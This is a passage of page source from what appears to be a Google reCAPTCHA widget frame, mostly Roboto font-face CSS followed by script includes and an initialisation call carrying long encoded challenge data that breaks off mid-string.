  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gQXx-8AUVckhT_5fanpGzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gQXx-8AUVckhT_5fanpGzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gQXx-8AUVckhT_5fanpGzw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/wrnDk8Onw6jDvRjDtxJfOBVuRsKRwrsbNMOfw61lwrZNOcK6woHDlsO/w6klw5HCkQ5lFhvClsOMw5xRWMKxw6TDlMKww4jChhoVwpx4Sg4lXHoyw6pqwplWw4RGNsKXAcO4w6zDh2xZKcOpw5XDi8O3BnVJw43Cm1DDskXDvB/[base64]/DtXhROsKCw6bCvyBQwp92GVwfwqo6KFnDhGM9w7kMMlxbwoPChVQ5woxbHcK6dQTDrVvCn8ONw7HDm8K7a8K9wrMEwqHCs8Kowo1mJcO5wr7CmMKZIcKgZRPDmMOiHw/DkVh/P8KwwpnChcOMasKPdcKSwqrCg1/DryfDkgTCqTvCncOHPBQew5Viw6PDssKiK3vDtGHCnQM+w7nCusKYCMKHwpMVw4djwoLCv8OSScOgK0LCjMKUw7TDox/CqU7Dp8Kyw51LAMOcRV4fVMK6EsKQEMK7C2I+EsKLwo40HEDCsMKZTcOVw5Ebwr8vQ2tzw6RvworDm8KcYcKVwpAcw7HDo8KpwoPDqVgqYcKUwrfDsWvDvcOZw5ccwr9twprCrsOVw6zCnQ9Ow7BvwpdTw5rCrD/Dj2JKfWtFGcKrwpkXT8Oow7LDjG3DosOuw6xHQMOMSX3CgsKoHjIOXh8iwpRAwoVNV0LDvcOmS03DqsKODGI4wp1hIcOQw6rCgybCmVvCmBHDs8KWwrjCo8O7QMK8Tn3Dv0x2w5tDU8O9w70/w6MnFsOMIBzDrcKfX8KXw6PDqsKod18WNMKVwrTDjlQqw5DComnCvMOfA8O0FQvDqTXDmTzChcOKEFDDkBM7wqp1KVVXHMOxw41IBcKIw5vCuEHCpX3DqcKbwqfDsDVNw5LDrgVPAcOpwoTDnhvCuw9aw6LCswIIwo/CkcK+U8O6dsO0w4/CqGZVXAbDg0h5wpRnQzPCnUEyw7PCo8KsTk4fwqUcwpdWwqsww4RuEMOsccOjwpZQwp8hem7Du1MFO8Oow7DDr2pkwq4EwpfDpMOIHcKJOsOcP2gWwrErwojCpsOCWMKjGzJvF8KeKg3Dl3vDgX/DhMKFRsOhw64sE8O9w5fCgWg9w6/[base64]/Dinh/wp7CscOqTnkbNhDDl8OIQilbbMKYPiLDtMKhJwVQwohLw6nDgsOddnvDmALDi8Ksw7DCosO9Nw3CimPDrnzCgMOcFEDDsT4GPx7CmzMOw6rDm8OqX0zDhDw5w7/CvsKFw6vClMKGZXxXXQkND8K4wrNkP8ORIGE7w5Z+w5nDjxzDjcORw5EqVWVhwqJfw5ZJw4nDpxHCl8Ocw4Y8wpEFwq/DlCh8Mm/DvQDCs2RnGy8ZFcKKwqhsaMO6wpTCj8K/MMOJwr/Dj8OSNBVJPhXDi8O/w40OYD7DmU0pL3k7RcObVyzDkMOww44wHyFnSFLDkMKdJsObBMKrwoLDu8OGLHLChkbDvBMHw73DqsO3WV/CkwMqRUjDsAYhw40kOcOaKBLDmSTDlsKRf08xPnrCmiofw7gnVmUowq9dwrsQfWjDiMOfwovCu10OT8KxGcKVRsOLVWgtO8KGGMK1wpQnw6vChDtnFh/DoCsQEMKiGSFxGQYOD0suISzClWLDpEDDlgwvwqgqw4VRfcKGJXgXLMKIw5jChcO3w5HCm0daw58zecKbXMOpT1XCqXZRw55BBVTDmj7Cv8Olw7rCq3R5Yy3DtQ5vRsORwq5lORF2d0hqcE9iHFDCtVvCpsKiLDPDpjHDrTHChTvDlU/DqCvCpxnDvcOgJsKKMXDDmMO8REULFjJMWhbCv1sdYiFwOMKjw7nDr8OrZsOmX8OiG8KhQhs/[base64]/Chh3ChBTDllbDumfDqUrCiTBHBwDCocKpNcO2woDCgMOZSC4FwrPDlMOZwo8qWg4jLcKGwoREAcOUw51Xw5rCkMKKNH4WwpvCuwYDw7/DgVxOwpdUwqpddEDCjsOBw6XCs8K9UzPCh1DCscKJZMOhwoF8Q1nDjFPDuk4NDcOxwrIrWcKpay7CnUDDnilLw5JuCQzDgMK/[base64]/ClsOEwo7Cm8K7wogCwotowpsdwqZxw7wDwonDisOUw5ZkwoI9bmrCkMKxwp4/wqhbw5VfMcOIM8Kcw6PCssOhw5IjIHnDlsO0w5LCr0XCiMOaw6TCtsOYw4QPU8OIQMKtbMO3RcKAwqIuMsOqXi1lw7LDiTkzw69Ew5zDiTLCkMOMUcO6PD7DpsKjw7vDlBV2wosjEBoHwpRHBsK9PMOGw4dpPQtHwoJHHAfCq0lEQcOnVigcW8KTw6/DsSRlYMKfVMK/[base64]/CmsOdUSpAbXrDn8OnwoMNw4HDmcOkEyQGwrB8fsOVUMK0eAzDhxAxw4cBw6/DgcOnHMOacRNPw7/CrkAzw6fDvsO3w4/Cq2cJPi/[base64]/CrcO/PMOATxLDjBQmw6Bfw7TDusOVMcO9OMOFHsORDVtWQhHClS7ChcK9JQxAw6UBw4PDjmtfOAjCljV3Z8KBCcOZw4jDqMOpwr7CqxfCky7CiWJSw4fDtSHCrsKrw57Dl1rDr8Omw4UDwqAsw7g+w65pLyHCjETDi1McwoLCnDBzWMOaw6Aww418U8Kqwr/DjsOucMOuwobDgjbDiTzDmHfChcKfFSh9wrw1WSEIwpTDvClCRz7DgMK1K8KuZn/DhsKGFMOrSsOpEELCpx3Dv8O1ZwlzecOTbMKZwr/Cq2/DuzYfwp/DosOiV8Oiw7jCql/DsMOtw6vDscKeIsOrwprDvhxQw5xvI8Ozw7TDpndET1jDqiBhw5XCrsKoIcOrw7/Du8KyJsKnw5xXdMOpYsKcOMKuUEIAwpZPwp1LwqZ/wr3DkEpcwpZOEj/CpkNgwrDDtMOyShsPTmwodBLDjcK6wpHCpy16w4czFghRDWJawpUjTBgCLkdbAlPDlxJTw6fDgRbCi8KNw7TCs3puAEo/wo3DhFnDvsO7w7Eew7dlw6PDt8Kkw40mcCTCk8KlwpY1wpg0w7jCmcKDwpnCmX9rKDVowq1zLVwHRzPDncK4wppma1YVZG94w77CoWDDmj/DkCzCgHzDj8KNaGkSwpDDlF5Bw6fCn8KbFXHCgcOhTsKdwrRPf8K0w5RrNyPDr3HDmH/[base64]/wrB/NcOSwpUkYsO7wphBUsOvasO3w4koPMKyGMO0wpHCrFxew5QOcmfDmU/DiMKbw7XDlTUeWTTCosOowq4VwpbDiMOpw4/CuCTCuh1uEkMzXMOiwqRZO8KcwpnCo8ObQcO+F8O7w7E/[base64]/w7MRO2TDpcKswokccwBVK8KKwpk4W8OBQm1Vw74QwqVGBi/CqsOhw4bCrcOsCBNRw5vDjMKEwovDqgbDikzDg3fCusKJw6x2w6V+w4HDhxDDhBQ7wrElSjfDkcK5EyfDu8KNGBPCrMOGesKeSg/Cr8KvwqLCi1d9cMOjw5DDsVwxwoZnw7vDrC1gwpkQUHsrdcOjwpsAw60Uw7doKFlLwrw4wppNF0QcL8KwwrbDgWNOwpllVxYwZ0TDusKLw4cKYsORB8OXN8O4G8K/[base64]/Cl1M1V8K4U1xrwr7DpsO5wrBGw6Fmw7vDvGIBQsKmJcODCEQGI1JtOFEkQhfCgSHDuRbCg8OUwrszwrHDhcO6eEYDfX18wplpJMOGwq3DrsO8wpV0esKRwqguZMOMwo0BacOdZmnCh8KwXg/Ct8Ova0V5JMKBw5Y3KQ9UclnCs8OJHUZVCi/CukQ3w5/CrT1Uwq3CjRfDgSN9w4bCjcO+YRDCmMOwcMKfw65xOsOnwrp6wpdkwqDCn8O/wqwGYS7DhMOoVygfwrXDrQFEDcKQGEHDiRYkW03DvcOeVlvCp8Oxw6FRwqrDvcK0KcOtcALDn8OUfk9zJQBFX8OXDFgJw4lNHsOYw6LCj3tjNTDCjgTCoQ0TVcKwwqFrekkOQh/[base64]/RWxlwpnDssOiwr8Sw6Qnw44